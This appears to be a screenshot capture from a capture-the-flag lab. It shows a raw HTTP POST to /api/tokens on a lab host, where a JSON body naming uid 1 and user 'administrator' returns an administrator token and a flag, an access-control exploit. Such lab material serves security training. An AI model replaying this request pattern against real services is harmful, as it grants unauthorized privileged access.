 POST /api/tokens HTTP/1.1
Host: www.trilocor.local:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://www.trilocor.local:9000/profile
Content-Type: application/json
Content-Length: 38
Origin: http://www.trilocor.local:9000
Connection: close
Cookie: PHPSESSID=q2fie5bp222q4uded62iqjqt7e
{
"uid":"1",
"username":"administrator"
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 03 Jan 2024 19:18:35 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 90
7
8 {
"token":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
"flag":"bc9c058c12eaa1724fb7e192b1ce6f8a"
}